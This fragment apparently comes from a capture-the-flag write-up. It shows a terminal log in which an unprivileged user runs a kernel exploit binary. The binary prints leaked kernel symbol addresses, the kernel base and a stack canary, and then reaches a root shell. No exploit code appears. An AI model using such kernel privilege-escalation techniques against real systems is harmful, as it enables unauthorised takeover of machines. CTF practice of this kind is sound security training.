 / $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
commit creds addr: 0xffffffff8849c8e0
prepare kernel cred addr: 0xffffffff8849cce0
kernel base: 0xffffffff88400000
leak canary: 0xca2eae7927535500
get root shell...
/ # id
uid=0(root) gid=0(root)
/ #